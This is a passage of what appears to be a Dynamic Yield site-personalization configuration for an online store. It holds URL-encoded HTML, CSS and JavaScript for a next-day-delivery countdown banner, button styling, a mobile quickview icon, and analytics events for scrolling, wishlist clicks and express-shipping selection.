div.discreet-deliver > div > div.row","Get%20it%20tomorrow!%20Variation","%3Cdiv%20id=%22dy_countdown_banner_$%7BdyVariationId%7D%22%20class=%22dy_countdown_banner%22%3E%0D%0A%09%3Cspan%20id=%22dy_countdown_banner_title_$%7BdyVariationId%7D%22%3E$%7BTitle%7D%3C/span%3E%0D%0A%09%3Cspan%20class=%22DY-wrapper%22%3E%3Ctime%20id=%22count-down%22%3E%3C/time%3E%3C/span%3E%0D%0A%3C/div%3E","#dy_countdown_banner_$%7BdyVariationId%7D%20%7B%0D%0A%20%20text-align:center;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20line-height:1.3;%0D%0A%20%20text-align:center;%0D%0A%20%20font-size:16px;%0D%0A%20%20letter-spacing:0.7px;%0D%0A%20%20padding:10px%2010px%2010px;%0D%0A%20%20background:%20#CEE7E3;%0D%0A%20%20margin-top:%20%2010px;%0D%0A%20%20border-radius:%207px;%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_title_$%7BdyVariationId%7D%20%7B%0D%0A%20%20display:block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:3px%2010px%200%2010px;%0D%0A%20%20font-weight:%20500;%0D%0A%7D%0D%0A#dy_countdown_banner_title_$%7BdyVariationId%7D%20b%7B%0D%0A%20%20font-family:%20'FUTURAPT-HEAVY',%20futura-pt,%20futura-fallback;%0D%0A%7D%0D%0A%20%20%0D%0A#count-down%20%7B%0D%0A%20%20text-align:center;%0D%0A%20%20display:inline-block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:0%2010px%203px%2010px;%0D%0A%7D%0D%0A#count-down%20ul%20%7B%0D%0A%20%20display:%20flex;%0D%0A%20%20align-items:center;%0D%0A%20%20list-style:%20none%20outside%20none;%0D%0A%20%20margin:%200%20auto;%0D%0A%20%20padding:%200;%0D%0A%7D%0D%0A#count-down%20ul:after%20%7B%0D%0A%20%20clear:%20both;%0D%0A%20%20content:%20%22%22;%0D%0A%20%20display:%20table;%0D%0A%7D%0D%0A#count-down%20li%20%7B%0D%0A%20%20display:%20inline-block;%0D%0A%20%20position:%20relative;%0D%0A%20%20text-align:%20center;%0D%0A%20%20border-radius:5px;%0D%0A%20%20margin:0px%203px;%0D%0A%20%20vertical-align:text-bottom;%0D%0A%20%20font-weight:%20600;%0D%0A%20%20font-family:%20'FUTURAPT-HEAVY',%20futura-pt,%20futura-fallback;%0D%0A%7D%0D%0A#count-down%20li:nth-of-type(even)%7B%0D%0A%20%20background:none;%0D%0A%20%20width:unset;%0D%0A%7D%0D%0A#count-down%20li%20:first-child%7B%0D%0A%20%20line-height:1;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20div%7B%0D%0A%20%20display:inline-block;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20:after%20%7B%0D%0A%20%20%20%20content:%20%22%20%22;%0D%0A%20%20%20%20position:relative;%0D%0A%7D%0D%0A%0D%0A%0D%0A#count-down%20li%20:last-child%7B%0D%0A%7D%0D%0A%0D%0A#count-down%20div%20%7B%0D%0A%20%20background:%20none;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20-moz-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-o-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-webkit-transition:%20all%201s%20ease-in-out;%0D%0A%20%20transition:%20all%201s%20ease-in-out;%0D%0A%20%20border-radius:3px;%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button%7B%0D%0A%20%20%20%20display:%20block;%0D%0A%20%20%20%20margin:16px%20auto;%0D%0A%20%20%20%20cursor:%20pointer;%0D%0A%20%20%20%20display:%20-webkit-box;%0D%0A%20%20%20%20display:%20-ms-flexbox;%0D%0A%20%20%20%20display:%20flex;%0D%0A%20%20%20%20-webkit-box-align:%20center;%0D%0A%20%20%20%20-ms-flex-align:%20center;%0D%0A%20%20%20%20align-items:%20center;%0D%0A%20%20%20%20-webkit-box-pack:%20center;%0D%0A%20%20%20%20-ms-flex-pack:%20center;%0D%0A%20%20%20%20justify-content:%20center;%0D%0A%20%20%20%20width:%20100%25;%0D%0A%20%20%20%20max-width:%20300px;%0D%0A%20%20%20%20padding:%208px%2015px%207px;%0D%0A%20%20%20%20font-weight:%20450;%0D%0A%20%20%20%20font-size:%2016px;%0D%0A%20%20%20%20line-height:%20120%25;%0D%0A%20%20%20%20background-color:%20#3b3935;%0D%0A%20%20%20%20color:%20#fff;%0D%0A%20%20%20%20border-radius:%2020px;%0D%0A%20%20%20%20text-align:%20center;%0D%0A%20%20%20%20text-decoration:%20none;%0D%0A%20%20%20%20border:%20none;%0D%0A%20%20%20%20outline:%20none;%0D%0A%20%20%20%20min-height:%2035px;%0D%0A%20%20%20%20text-transform:%20none;%0D%0A%20%20%20%20letter-spacing:%20normal;%0D%0A%20%20%20%20-webkit-transition:%20all%20.3s;%0D%0A%20%20%20%20transition:%20all%20.3s;%0D%0A%7D%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button:hover%7B%0D%0A%20%20%20%20background-color:%20#c4c4c2;%0D%0A%20%20%20%20color:%20#3b3935;%0D%0A%7D%0D%0A%0D%0A","var%20run%20=%20function()%20%7B%0A%20%20(function()%7B%0A%20%20%20%20Element.prototype.countdown%20=%20function(options,%20callback)%7B%0A%20%20%20%20%20%20var%20extend%20=%20function(out)%20%7B%0A%20%20%20%20%20%20%20%20out%20=%20out%20%7C%7C%20%7B%7D;%0A%20%20%20%20%20%20%20%20for%20(var%20i%20=%201;%20i%20%3C%20arguments.length;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(!arguments%5Bi%5D)%0A%20%20%20%20%20%20%20%20%20%20%20%20continue;%0A%20%20%20%20%20%20%20%20%20%20for%20(var%20key%20in%20arguments%5Bi%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(arguments%5Bi%5D.hasOwnProperty(key))%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20out%5Bkey%5D%20=%20arguments%5Bi%5D%5Bkey%5D;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20return%20out;%0A%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20var%20obj%20=%20this;%0A%20%20%20%20%20%20var%20settings%20=%7B%0A%20%20%20%20%20%20%20%20%22numberFormat%22:%20null%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20interval%20=%20%22%22;%0A%0A%20%20%20%20%20%20if(options)%7B%0A%20%20%20%20%20%20%20%20extend(settings,%20options);%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20init()%20%7B%0A%20%20%20%20%20%20%20%20var%20newObj%20=%20document.createElement(%22ul%22);%0A%20%20%20%20%20%20%20%20newObj.innerHTML%20=%20'%3Cli%3E%3Cdiv%20class=%22hours%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3Eh%3C/div%3E%3C/li%3E%3Cli%3E%3Cdiv%20class=%22minutes%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3Em%3C/div%3E%3C/li%3E%3Cli%3E%3Cdiv%20class=%22seconds%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3Es%3C/div%3E%3C/li%3E';%0A%20%20%20%20%20%20%20%20obj.appendChild(newObj);%0A%20%20%20%20%20%20%20%20countdown_process();%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20countdown_process()%20%7B%0A%20%20%20%20%20%20%20%20var%20now%20=%20new%20Date();%0A%20%20%20%20%20%20%20%20var%20targetTime%20=%20new%20Date(now.getFullYear(),%20now.getMonth(),%20now.getDate(),%2019,%200,%200);%20//%207%20PM%0A%20%20%20%20%20%20%20%20var%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20var%20hoursNode%20=%20obj.querySelector(%22.hours%22);%0A%20%20%20%20%20%20%20%20var%20minutesNode%20=%20obj.querySelector(%22.minutes%22);%0A%20%20%20%20%20%20%20%20var%20secondsNode%20=%20obj.querySelector(%22.seconds%22);%0A%0A%20%20%20%20%20%20%20%20if%20(seconds%20%3C=%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20//%20If%20the%20target%20time%20has%20passed%20for%20the%20day,%20calculate%20the%20time%20until%20the%20next%20day%20at%206%20PM%0A%20%20%20%20%20%20%20%20%20%20targetTime.setDate(targetTime.getDate()%20+%201);%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20var%20hours%20=%20Math.floor(seconds%20/%203600);%0A%20%20%20%20%20%20%20%20seconds%20-=%20hours%20*%203600;%0A%20%20%20%20%20%20%20%20var%20minutes%20=%20Math.floor(seconds%20/%2060);%0A%20%20%20%20%20%20%20%20seconds%20-=%20minutes%20*%2060;%0A%0A%20%20%20%20%20%20%20%20if%20(settings.numberFormat%20===%20%22true%22)%20%7B%0A%20%20%20%20%20%20%20%20%20%20hours%20=%20(String(hours).length%20%3E=%202)%20?%20hours%20:%20%220%22%20+%20hours;%0A%20%20%20%20%20%20%20%20%20%20minutes%20=%20(String(minutes).length%20%3E=%202)%20?%20minutes%20:%20%220%22%20+%20minutes;%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20(String(seconds).length%20%3E=%202)%20?%20seconds%20:%20%220%22%20+%20seconds;%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20hoursNode.textContent%20=%20hours;%0A%20%20%20%20%20%20%20%20minutesNode.textContent%20=%20minutes;%0A%20%20%20%20%20%20%20%20secondsNode.textContent%20=%20seconds;%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20init();%0A%20%20%20%20%20%20interval%20=%20setInterval(countdown_process,%201000);%0A%20%20%20%20%7D;%0A%20%20%7D)();%20//end%20plugin%0A%0A%20%20document.querySelector(%22#dy_countdown_banner_$%7BdyVariationId%7D%20#count-down%22)%0A%20%20%20%20.countdown(%7B%0A%20%20%20%20%20%20numberFormat:%20%22true%22%0A%20%20%20%20%7D,%20function()%7B%7D);%0A%7D;%0A%0Arun();%0A%0Aconst%20countdownBanner%20=%20document.getElementById('dy_countdown_banner_$%7BdyVariationId%7D');%0A%09%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%253Cb%253EGet%2520it%2520Tomorrow%2521%253C/b%253E%253Cbr/%253EOrder%2520in%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22Text%20Color%22:%7B%22value%22:%22%25233b3935%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","Want%20it%20Tomorrow?%20Variation","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%253Cb%253EWant%2520it%2520Tomorrow%253F%253C/b%253E%253Cbr/%253EOrder%2520in%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22Text%20Color%22:%7B%22value%22:%22%25233b3935%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","_VisitorType","DY.API('event',%20%7Bname:'User%20Type',%20properties:%7Btype:%20'new'%20%7D%7D);","Returning%20User","DY.API('event',%20%7Bname:'User%20Type',%20properties:%7Btype:%20'Returning'%20%7D%7D);","15%25%20out%20of%20promo","ebce7d9a3303fa76b585596321cf17d1","Product - CTA","/sisterhood/","Green%20Button",".add-to-cart-section%20.ds-button.add-to-cart%7B%0A%20%20background-color:%20#80C7BC;%0A%20%20color:#3b3935;%0A%7D%0A.add-to-cart-section%20.ds-button.add-to-cart:hover%7B%0A%20%20background-color:#c4c4c2;%0A%7D%0A%0A.add-to-cart-section%20.ds-button.add-to-cart:disabled%7B%0A%20%20background-color:%20#c4c4c2;%0A%20%20color:%20#fff;%0A%7D","CART: event for shipping","#shippingMethods","WaitForElement","const%20dropdown%20=%20document.getElementById('shippingMethods');%0Adropdown.addEventListener('change',%20function()%20%7B%0A%20%20%20%20var%20selectedValue%20=%20dropdown.value;%0A%20%20%20%20if%20(selectedValue.toUpperCase().includes('EXPRESS'))%20%7B%0A%20%20%20%20%20%20%20%20console.log(selectedValue);%0A%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BEvent%20Name%7D',%20properties:%7B%7D%7D);%0A%20%20%20%20%7D%0A%7D)%0A","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22Selected%2520Express%2520Shipping%22%7D%7D,%22rcom%22:%7B%7D%7D","50% Scrolling","50%25%20page%20scroll","var%20SCROLL_EVENT_NAME%20=%20'$%7BEvent%20Name%7D';%20//%20i.e:%20'User%20Scrolled%20The%20Page%20to%2050%25'%0Avar%20SCROLL_PERCENTAGE%20=%20parseInt('$%7BScroll%20Percentage%7D%25')%20%7C%7C%20%2050;%0A%0Avar%20scrollEventHandler%20=%20debounce(function()%20%7B%0A%20%20if%20(getScrollPercent()%20%3E=%20SCROLL_PERCENTAGE)%20%7B%0A%20%20%20%20DY.API('event',%20%7B%0A%20%20%20%20%20%20name:%20SCROLL_EVENT_NAME,%0A%20%20%20%20%20%20properties:%20%7B%7D%0A%20%20%20%20%7D);%0A%20%20%20%20window.removeEventListener('scroll',%20scrollEventHandler);%0A%20%20%7D%0A%7D,%2050);%0A%0Awindow.addEventListener('scroll',%20scrollEventHandler);%0A%0Afunction%20debounce(func,%20wait,%20immediate)%20%7B%0A%20%20var%20timeout;%0A%20%20return%20function()%20%7B%0A%20%20%20%20var%20context%20=%20this;%20var%20args%20=%20arguments;%0A%20%20%20%20var%20later%20=%20function()%20%7B%0A%20%20%20%20%20%20timeout%20=%20null;%0A%20%20%20%20%20%20if%20(!immediate)%20func.apply(context,%20args);%0A%20%20%20%20%7D;%0A%20%20%20%20var%20callNow%20=%20immediate%20&&%20!timeout;%0A%20%20%20%20clearTimeout(timeout);%0A%20%20%20%20timeout%20=%20setTimeout(later,%20wait);%0A%20%20%20%20if%20(callNow)%20func.apply(context,%20args);%0A%20%20%7D;%0A%7D%0A%0Afunction%20getScrollPercent()%20%7B%0A%20%20var%20h%20=%20document.documentElement;%0A%20%20var%20b%20=%20document.body;%0A%20%20var%20st%20=%20'scrollTop';%0A%20%20var%20sh%20=%20'scrollHeight';%0A%20%20return%20(h%5Bst%5D%20%7C%7C%20b%5Bst%5D)%20/%20((h%5Bsh%5D%20%7C%7C%20b%5Bsh%5D)%20-%20h.clientHeight)%20*%20100;%0A%7D","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%2250%2525%2520page%2520scroll%22%7D,%22Scroll%20Percentage%22:%7B%22value%22:%2250%22%7D%7D,%22rcom%22:%7B%7D%7D","Post purchase questions (mobile)","/en_GB/Order-Confirm","b2cd922d167e029696787c52d0b66dcc","Variation%202","c0fc9163777fc975eb21aa10484887b8","Post purchase questions (Desktop)","0c02f87f241758a44645dfadac3f1b05","ab9e65d7a5485b8c5d9dc61b5f0d93af","10% Scrolling","5% Scrolling","5%25%20page%20scroll","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%225%2525%2520page%2520scroll%22%7D,%22Scroll%20Percentage%22:%7B%22value%22:%225%22%7D%7D,%22rcom%22:%7B%7D%7D","EVENT: Wishlist Click","Checkout-Begin","DYO.Q(DYO.waitForElementAsync(%22.header__component--wishlist.wishlist%22,%201,%2010,%20100))%0A%09.then(function(elements)%20%7B%0A%09%20%20const%20wishlist%20=%20document.querySelector('.header__component--wishlist.wishlist');%0A%09%20%20wishlist.addEventListener(%22click%22,%20function()%7B%0A%09%20%20%20%20DY.API('event',%20%7Bname:'$%7BWishlist%20Event%7D',%20properties:%7B%7D%7D);%0A%09%20%20%7D);%0A%7D,%20function()%20%7B%0A%20return%20%22False%22;%0A%20%7D);","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Wishlist%20Event%22:%7B%22value%22:%22Wishlist%253Aclicked%22%7D%7D,%22rcom%22:%7B%7D%7D","10% Scrolling_0","10%25%20page%20scroll","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%2210%2525%2520page%2520scroll%22%7D,%22Scroll%20Percentage%22:%7B%22value%22:%225%22%7D%7D,%22rcom%22:%7B%7D%7D","Mobile Quickview (bug fixed)","body.ds-quickview%20.product-grid%20a%7Bpointer-events:none%7D.product-grid%20.product-tile%20.image-container%20.pdp-quickview%7Bposition:absolute;bottom:33px;left:8px;right:auto;background:#fff;padding:5.32px%208px%208px%208px;border-radius:15%25;box-shadow:0px%200px%2010px%200px%20rgba(0,0,0,.25)%7D@media%20screen%20and%20(min-width:%201024px)%7B.product-grid%20.product-tile%20.image-container%20.pdp-quickview%7Bdisplay:none%7D%7D.product-grid%20.product-tile%20.image-container%20.pdp-quickview%20.pdp-quickview-icon%7Bheight:20px;width:20px;pointer-events:none%7D@media%20screen%20and%20(max-width:%201023px)%7B.ppd-quickview%20.quick-view-dialog%20.attribute-items%5Bdata-attr=size%5D%20select.select-size%7Bdisplay:block%20!important;margin:auto%7D.ppd-quickview%20.quick-view-dialog%20.attribute-items%5Bdata-attr=size%5D%20.size-tiles%7Bdisplay:none%20!important%7D%7D@media%20screen%20and%20(max-width:%20767px)%7B.ds-quickview%20.ds-modal-shared-style%20.modal-header%20.close%7Bpadding:15px;left:7px;top:52px;background-repeat:no-repeat;background-position:50%25%2050%25%7D%7D","var%20pdpQuickview%20=%20%7B%0D%0A%20%20%20%20icon:%20'%3Csvg%20class=%22pdp-quickview-icon%22%20width=%2215%22%20height=%2215%22%20viewBox=%220%200%2015%2015%22%20fill=%22none%22%20xmlns=%22http://www.w3.org/2000/svg%22%3E%3Cpath%20d=%22M14.5613%2013.369L13.7282%205.23087C13.6456%204.57679%2013.0535%204.08107%2012.365%204.08107H10.6024V3.64043C10.6024%202.02933%209.20478%200.714294%207.48352%200.714294C5.76227%200.714294%204.41969%202.02933%204.41969%203.64043V4.08107H2.65712C1.96862%204.08107%201.3834%204.57679%201.29389%205.24464L0.474573%2013.3552C0.426378%2013.7339%200.550308%2014.1125%200.811939%2014.3948C1.07357%2014.6771%201.45225%2014.8355%201.83781%2014.8355H13.2119C13.6043%2014.8355%2013.983%2014.6702%2014.2377%2014.3879C14.4925%2014.1057%2014.6164%2013.7339%2014.5682%2013.369H14.5613ZM2.60204%205.39611C2.60204%205.39611%202.62958%205.3548%202.66401%205.3548H4.42657V6.30493C4.42657%206.65606%204.72263%206.93835%205.08065%206.93835C5.43867%206.93835%205.73473%206.65606%205.73473%206.30493V5.3548H9.30117V6.30493C9.30117%206.65606%209.59722%206.93835%209.95524%206.93835C10.3133%206.93835%2010.6093%206.65606%2010.6093%206.30493V5.3548H12.3719C12.3719%205.3548%2012.427%205.37545%2012.4338%205.38234L13.2601%2013.5273C13.2601%2013.5273%2013.2601%2013.5411%2013.2463%2013.5617C13.2463%2013.5617%2013.2256%2013.5824%2013.1981%2013.5824H1.83092C1.83092%2013.5824%201.78961%2013.5686%201.78273%2013.5617C1.77584%2013.548%201.76896%2013.5342%201.76896%2013.5067L2.59516%205.40299L2.60204%205.39611ZM5.73473%204.08795V3.64731C5.73473%202.71095%206.5265%201.98114%207.54549%201.98114C8.56447%201.98114%209.30117%202.7316%209.30117%203.64731V4.08795H5.73473Z%22%20fill=%22#3B3935%22/%3E%3C/svg%3E',%0D%0A%20%20%20%20addIcon:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20var%20productGrid%20=%20document.querySelector('.product-grid');%0D%0A%20%20%20%20%20%20%20%20var%20products%20=%20productGrid.querySelectorAll('.search-results__product-tile');%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20products.forEach(product%20=%3E%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20imageContainer%20=%20product.querySelector('.image-container');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(product.querySelector('.quickview'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20fixes%20issue%20with%20skeleton%20product%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20quickviewLink%20=%20product.querySelector('.quickview').href;%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20quickviewHTML%20=%20'%3Ca%20class=%22quickview%20pdp-quickview%22%20href=%22'%20+%20quickviewLink%20+%20'%22%20data-toggle=%22modal%22%20onclick=%22return%20false;%22%3E'%20+%20pdpQuickview.icon%20+%20'%3C/a%3E';%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(!imageContainer.querySelector('.pdp-quickview'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.insertAdjacentHTML('beforeend',%20quickviewHTML);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%0D%0A%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20quickViewEvent:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20var%20quickviewIcons%20=%20document.querySelectorAll('.pdp-quickview');%0D%0A%20%20%20%20%20%20%20%20quickviewIcons.forEach(icon%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(!icon.attributes.addedEvent)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20icon.setAttribute('addedEvent',%20true);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20icon.addEventListener('click',%20function(e)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(e.detail%20!=%200)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BMobile%20Quick%20View%20Clicked%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.dyEvents();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20dyEvents:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20var%20quickViewModal%20=%20document.querySelector('.quick-view-dialog');%0D%0A%20%20%20%20%20%20%20%20var%20waitForModal%20=%20setInterval(()%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(document.querySelector('.quick-view-dialog'))%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(waitForModal);%0D%0A%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20quickViewGoToPDP%20=%20document.querySelector('.quick-view-dialog%20.full-pdp-link');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20waitForEl%20=%20setInterval(()%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(quickViewGoToPDP)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(!quickViewGoToPDP.attributes.addedEvent)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20quickViewGoToPDP.setAttribute('addedEvent',%20true);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20quickViewGoToPDP.addEventListener('click',%20function()%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BMobile%20Quick%20View%20Clicked%20to%20PDP%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(waitForEl);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D,%20100);%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20quickViewAddToCart%20=%20document.querySelector('.quick-view-dialog%20.add-to-cart');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20waitForCTA%20=%20setInterval(()%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(document.querySelector('.quick-view-dialog%20.add-to-cart'))%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(!document.querySelector('.quick-view-dialog%20.add-to-cart').attributes.addedEvent)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector('.quick-view-dialog%20.add-to-cart').setAttribute('addedEvent',%20true);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector('.quick-view-dialog%20.add-to-cart').addEventListener('click',%20function()%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BMobile%20Quick%20View%20Clicked%20Add%20to%20Bag%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(waitForCTA);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D,%20100);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D,%20100);%0D%0A%20%20%20%20%20%20%20%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20observers:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20//%20observer%20for%20when%20new%20products%20are%20loaded%0D%0A%20%20%20%20%20%20%20%20var%20mutationObserver%20=%20function%20()%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20targetNode%20=%20document.querySelector('.product-grid');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20config%20=%20%7B%20attributes:%20true,%20childList:%20true,%20subtree:%20true%7D;%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20callback%20=%20function%20()%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.addIcon();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.quickViewEvent();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.dyEvents();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20observer%20=%20new%20MutationObserver(callback);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20observer.observe(targetNode,%20config);%0D%0A%20%20%20%20%20%20%20%20%7D;%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20mutationObserver();%0D%0A%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20wishlistListener:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20//%20fix%20for%20issue%20where%20adding%20to%20wishlist%20would%20make%20page%20element%20not%20clickable,%20due%20to%20styling%20that%20fixes%20double%20click%20issue.%0D%0A%0D%0A%20%20%20%20%20%20%20%20document.querySelector('body').addEventListener('click',%20function(e)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(e.target.classList.contains('btn-addto-wishlist'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20timer%20=%20setInterval(function()%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(!document.querySelector('body').classList.contains('modal-open'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(document.querySelector('body').c